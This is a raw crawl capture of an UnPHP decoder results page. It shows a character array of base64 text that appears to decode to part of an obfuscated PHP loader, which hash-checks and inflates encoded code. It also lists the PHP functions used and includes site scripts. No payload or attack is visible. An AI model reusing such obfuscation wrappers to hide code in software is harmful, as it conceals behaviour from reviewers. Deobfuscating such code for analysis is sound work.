{&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;=&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}]</td>
						
					</tr>
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Stats</h4>
			</div>
			<div class="panel-body">
				<table class="table">
					<tr>
						<td><strong>MD5</strong></td>
						<td>
							91c7690aa0f7b0f3f83b4afa90cde1d0
						</td>
					</tr>
					<tr>
						<td><strong>Eval Count</strong></td>
						<td>
							2
						</td>
					</tr>
					<tr>
						<td><strong>Decode Time</strong></td>
						<td>
							82 ms
						</td>
					</tr>
				</table>
			</div>
		</div>
	</div>
</div>

<input type="hidden" name="csrfmiddlewaretoken" value="M5I4jdUzLe0W5SyQN1dCtUiDHjIk7DSf8tgcdXrGYJ5S9vh9FM0PxRWgdiJVvuiZ">

<script>
var functions = ["file", "base64_decode", "function_exists", "YiunIUY76bBhuhNYIO8", "implode", "substr", "trim", "base64_decode"];
var md5 = "91c7690aa0f7b0f3f83b4afa90cde1d0";
var original_length = 951;
</script>

				<div class="row">
					<div class="col-md-12 text-center">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="3362416014"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
				</div>
			</section>
		</section>


		<footer class="site-footer">
			<div class="text-center">
				By using the UnPHP decoder you agree to our <a href="/terms/">Terms of Use</a>. Use Ablestar's <a
				href="https://apps.shopify.com/bulk-product-editor?utm_source=unphp&utm_medium=web" target="_blank">Shopify bulk editor</a> for your Shopify products.
				<a href="#" class="go-top">
					<i class="fa fa-angle-up"></i>
				</a>
			</div>
		</footer>
	</section>

<!-- js placed at the end of the document so the pages load faster -->
<script src="/static/js/bootstrap.min.js"></script>
<script src="/static/js/respond.min.js"></script>

<!--common script for all pages-->
<script src="/static/js/common-scripts.js"></script>


<script src="/static/js/decode.js"></script>

<script src="/static/js/highlight.pack.js"></script>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-918LPBS4J1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-918LPBS4J1');
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tbEu_One0tK83WoET7J-vQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769380615803');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.unphp.net/static/js/common-scripts.js
body_size: 295
content:


var Script = function () {

//    sidebar dropdown menu auto scrolling

    jQuery('#sidebar .sub-menu > a').click(function () {
        var o = ($(this).offset());
        diff = 250 - o.top;
        if(diff>0)
            $("#sidebar").scrollTo("-="+Math.abs(diff),500);
        else
            $("#sidebar").scrollTo("+="+Math.abs(diff),500);
    });

//    sidebar toggle
    $(function() {
        function responsiveView() {
            var wSize = $(window).width();
            if (wSize <= 768) {
                $('#container').addClass('sidebar-close');
                $('#sidebar > ul').hide();
            }

            if (wSize > 768) {
                $('#container').removeClass('sidebar-close');
                $('#sidebar > ul').show();
            }
        }
        $(window).on('load', responsiveView);
        $(window).on('resize', responsiveView);
    });

    $('.fa-bars').click(function () {
        if ($('#sidebar > ul').is(":visible") === true) {
            $('#main-content').css({
                'margin-left': '0px'
            });
            $('#sidebar').css({
                'margin-left': '-210px'
            });
            $('#sidebar > ul').hide();
            $("#container").addClass("sidebar-closed");
        } else {
            $('#main-content').css({
                'margin-left': '210px'
            });
            $('#sidebar > ul').show();
            $('#sidebar').css({
                'margin-left': '0'
            });
            $("#container").removeClass("sidebar-closed");
        }
    });

// widget tools

    jQuery('.panel .tools .fa-chevron-down').click(function () {
        var el = jQuery(this).parents(".panel").children(".panel-body");
        if (jQuery(this).hasClass("fa-chevron-down")) {
            jQuery(this).removeClass("fa-chevron-down").addClass("fa-chevron-up");
            el.slideUp(200);
        } else {
            jQuery(this).removeClass("fa-chevron-up").addClass("fa-chevron-down");
            el.slideDown(200);
        }
    });

// by default collapse widget

//    $('.panel .tools .fa').click(function () {
//        var el = $(this).parents(".panel").children(".panel-body");
//        if ($(this).hasClass("fa-chevron-down")) {
//            $(this).removeClass("fa-chevron-down").addClass("fa-chevron-up");
//            el.slideUp(200);
//        } else {
//            $(this).removeClass("fa-chevron-up").addClass("fa-chevron-down");
//            el.slideDown(200); }
//    });

    jQuery('.panel .tools .fa-times').click(function () {
        jQuery(this).parents(".panel").parent().remove();
    });


//    tool tips

    $('.tooltips').tooltip();

//    popovers

    $('.popovers').popover();



// custom bar chart

    if ($(".custom-bar-chart")) {
        $(".bar").each(function () {
            var i = $(this).find(".value").html();
            $(this).find(".value").html("");
            $(this).find(".value").animate({
                height: i
            }, 2000)
        })
    }






}();